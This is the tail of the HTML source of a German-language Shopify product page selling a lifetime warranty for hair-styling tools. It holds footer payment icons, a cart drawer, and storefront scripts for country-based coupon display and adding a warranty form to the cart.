1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="footer-pi-klarna" fill="none"><title id="footer-pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="footer-pi-maestro"><title id="footer-pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="footer-pi-master"><title id="footer-pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="footer-pi-paypal"><title id="footer-pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="footer-pi-shopify_pay"><title id="footer-pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="footer-pi-unionpay"><title id="footer-pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="footer-pi-visa"><title id="footer-pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div></div>

  </div>
</div>


</section><div id="shopify-section-sections--24341881323903__custom_liquid_HcBAHc" class="shopify-section shopify-section-group-footer-group">
</div>
<!-- END sections: footer-group --></footer><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--24341881389439__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><link href="//www.golden-curl.com/cdn/shop/t/27/assets/component-cart-drawer.css?v=118519368710368924351741800787" rel="stylesheet" type="text/css" media="all" /><link href="//www.golden-curl.com/cdn/shop/t/27/assets/component-cart.css?v=99660758286043579731736628864" rel="stylesheet" type="text/css" media="all" />
  <script src="//www.golden-curl.com/cdn/shop/t/27/assets/cart.js?v=149285185583981477141736628864" defer="defer"></script>

<script src="//www.golden-curl.com/cdn/shop/t/27/assets/cart-info-bar-slider.js?v=71747711964503262211736628864" defer="defer"></script><style data-shopify>cart-drawer .cart-item .media {
    aspect-ratio: 1/1;
  }</style><cart-drawer>
  <div class="color-scheme-1 gradient">
    <div class="cart-drawer" id="sections--24341881389439__cart-drawer">

      <div class="cart-drawer__inner"
        role="dialog"
        aria-modal="true"
        aria-label="Ihr Warenkorb"
        tabindex="-1"
      ><cart-drawer-info-slider class="cart-drawer__information-bar">
          <div class="swiper cart-drawer__swiper">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                  <div class="cart-drawer__information-bar-content"><div class="cart-drawer__info-icon icon">
                      <img src="//www.golden-curl.com/cdn/shop/files/Icon.jpg?v=1737357905&amp;width=24" alt="4 Interest-free payments by Klarna" srcset="//www.golden-curl.com/cdn/shop/files/Icon.jpg?v=1737357905&amp;width=24 24w" width="24" height="24">
                      </div><p>4 Interest-free payments by Klarna</p></div>
                </div></div>
          </div>
        </cart-drawer-info-slider><div class="cart-drawer__head">
          <p class="cart-drawer__title h4">Ihr Warenkorb<span class="cart-drawer__title-counter">0</span>
          </p>
          <button class="cart-drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Schließen" data-drawer-close>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 5L19 19M19 5L5 19" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</button>
        </div>
        <div class="cart-drawer__top">
<style data-shopify>.shipping-bar {
      visibility: hidden;
    }</style></div>
        <div class="cart-drawer__body" id="CartDrawer-Body" data-cart-body><div class="cart-drawer__empty">
                <h2 class="cart-drawer__empty-text">Es ist ein wenig<br><em>leer</em> hier</h2>
                <span class="cart-drawer__empty-desc">Ihr Warenkorb ist derzeit leer</span>
<a
      
      href="/de"
      class="button button--outlined uppercase">

      Einkauf starten</a></div></div>
      </div>
    </div>
  </div>
</cart-drawer>

</section><div id="shopify-section-sections--24341881389439__quick-cart-drawer" class="shopify-section shopify-section-group-overlay-group">

</div>
<!-- END sections: overlay-group --><ul hidden>
      <li id="a11y-refresh-page-message">Die Auswahl einer Option führt zu einem vollständigen Seitenaktualisierung.</li>
    </ul>

    <script>
      window.theme = window.theme || {};
      theme = {
        settings: {
          money_format: "\u003cspan class='money'\u003e€{{amount}}\u003c\/span\u003e",
          money_with_currency_format: "\u003cspan class='money'\u003e€{{amount}} EUR\u003c\/span\u003e",
          cart_free_shipping_threshold: 12000,
          cart_free_shipping_text: `Geben Sie noch <span class="money">0</span> aus, um kostenlosen Versand zu erhalten`,
          cart_free_shipping_text_success: `Glückwunsch! Sie haben sich für kostenlosen Versand qualifiziert!`,
        }
      }
      window.shopUrl = 'https://www.golden-curl.com';
      window.routes = {
        cart_url: '/de/cart',
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        search_url: '/de/search',
        predictive_search_url: '/de/search/suggest',
      };
      window.cartStrings = {
        error: `Beim Aktualisieren Ihres Warenkorbs ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.`,
        quantityError: `Sie können nur [quantity] von diesem Artikel in Ihren Warenkorb legen.`
      }
      window.variantStrings = {
        addToCart: 'In den Warenkorb legen',
        unavailable: 'Nicht verfügbar',
        soldOut: 'Ausverkauft',
        addSubscriptionToCart: 'Add subscription to cart'
      }
      window.validationStrings = {
        invalidEmail: 'Bitte geben Sie eine gültige E-Mail-Adresse ein'
      }
      window.accessibilityStrings = {
        recipientFormExpanded: `Geschenkkartenempfängerformular erweitert`,
        recipientFormCollapsed: `Geschenkkartenempfängerformular eingeklappt`,
      };
    </script>

    
      <back-to-top class="hide">
        <button href="#" class="button back-to-top button--filled">
          
<span class="icon--rotate-270"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
        </button>
      </back-to-top>
    

    




<script id="Subify-config">
  var SubifyConfig = window.SubifyConfig || {};

  SubifyConfig.sdkUrl = "https://cdn.hengam.io/subify/subify-sdk.js";
  SubifyConfig.templateName = "product";
  SubifyConfig.isHomePage = SubifyConfig.templateName === 'index';
  SubifyConfig.isCollectionPage = SubifyConfig.templateName === 'collection';
  SubifyConfig.isLandingPage = SubifyConfig.templateName === 'page';

  

  function createSubifySdkScript() {
      const subifySdkScript = document.createElement('script');
      subifySdkScript.setAttribute('defer', 'defer');
      subifySdkScript.src = SubifyConfig.sdkUrl;
      document.body.appendChild(subifySdkScript);
  }

  document.querySelectorAll('script[data-app-id]').forEach(function(script) {
    if (!script.getAttribute('src').includes('subify')) return;

    if (!SubifyConfig.isHomePage && !SubifyConfig.isCollectionPage && !SubifyConfig.isLandingPage){
        SubifyConfig.product = {"id":12354141515,"title":"Lifetime VIP Warranty","handle":"lifetime-vip-warranty","description":"\u003cp\u003eLifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam Styler\u003cbr\u003eAll of our Breakage Warranty \u0026amp; Lifetime Warranty Priviliges\u003cbr\u003eFree Delivery of the new product\/part\u003cbr\u003e24\/7 Customer Support\u003cbr\u003eLive Chat \u0026amp; Email Support\u003cbr\u003eTop Priority Handling\u003c\/p\u003e","published_at":"2025-01-05T16:35:16+00:00","created_at":"2017-09-04T18:33:16+01:00","vendor":"GoldenCurl","type":"Warranty","tags":[],"price":10000,"price_min":10000,"price_max":10000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51364336459,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lifetime VIP Warranty","public_title":null,"options":["Default Title"],"price":10000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604"],"featured_image":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","options":["Title"],"media":[{"alt":null,"id":63915633181055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","width":1024},{"alt":null,"id":1760041500695,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam Styler\u003cbr\u003eAll of our Breakage Warranty \u0026amp; Lifetime Warranty Priviliges\u003cbr\u003eFree Delivery of the new product\/part\u003cbr\u003e24\/7 Customer Support\u003cbr\u003eLive Chat \u0026amp; Email Support\u003cbr\u003eTop Priority Handling\u003c\/p\u003e"};
        
          var selling_plans = SubifyConfig.product.variants[0].selling_plans = [];
          
        
        createSubifySdkScript();
    }
  });
</script>


<style>
.announcement-bar{
  display: none;
}
#couponcode{
  display: none;
}
.clearance-msg{
padding: 8px;
background: #e7e8e7;
border-radius: 8px;
margin-bottom: 8px;
text-align: center;
}
.discount-msg{
padding: 8px;
background: #d9c5e1;
border-radius: 8px;
margin-bottom: 20px;
text-align: center;
}
</style>
<script>
  fetch('https://ipinfo.io/json?token=9653c4db542c50')
    .then(response => response.json())
    .then(data => {
      const blockedCountries = ['FR', 'CH', 'MU', 'MA'];
      if (!blockedCountries.includes(data.country)) {
        // הצגת כל האלמנטים עם id="couponcode"
        const coupons = document.querySelectorAll('[id="couponcode"]');
        coupons.forEach(coupon => {
          coupon.style.display = 'block';
        });

        // הצגת האלמנט announcement-bar אם קיים
       // Hide announcement bar only in France
const announcementBar = document.querySelector('.announcement-bar');
if (announcementBar) {
    if (data.country === 'FR') {
        // Hide for France
        announcementBar.style.display = 'none';
    } else {
        // Show for all other countries
        announcementBar.style.display = 'block';
        }
      }
    });
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const form = document.getElementById('warranty_form');
    const submitButton = document.querySelector('.btn-submit-warranty');
    const result = document.getElementById('result');

    if (!form || !submitButton) {
      console.error('Form or submit button not found.');
      return;
    }

    submitButton.addEventListener('click', async function () {
      debugger;
      console.log(14);
      result.textContent = '';
      const requiredFields = form.querySelectorAll('.required');
      let allValid = true;

      requiredFields.forEach((field) => {
        if (typeof field?.value != 'undefined') {
          if (!field.value.trim()) {
            field.classList.add('input-error');
            allValid = false;
          } else {
            field.classList.remove('input-error');
          }
        }
      });

      if (!allValid) {
        result.innerHTML = `<p style="color:red;">Please fill in all required fields.</p>`;
        return;
      }

      const formData = new FormData(form);

      try {
        // Optional: Disable button to prevent double submit
        submitButton.disabled = true;
        result.innerHTML = `<p>Submitting, please wait...</p>`;

        const response = await fetch('/cart/add.js', {
          method: 'POST',
          body: formData,
          headers: {
            Accept: 'application/json', // Ensure Shopify treats it as AJAX
          },
        });

        if (!response.ok) {
          throw new Error(`Server error: ${response.status}`);
        }

        const responseData = await response.json();
        console.log('Shopify cart item added:', responseData);

        result.innerHTML = `<p style="color: green;">Form submitted successfully. Product added to cart.</p>`;

        // 👉 Custom logic (redirect, modal, etc.)
        // window.location.href = "/pages/warranty-confirmation";

        form.reset();
      } catch (err) {
        console.error('Submission failed:', err);
        result.innerHTML = `<p style="color: red;">There was an error submitting the form. Please try again.</p>`;
      } finally {
        submitButton.disabled = false;
        window.location = "/checkout/";
      }
    });
  });
</script>

   
  <div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


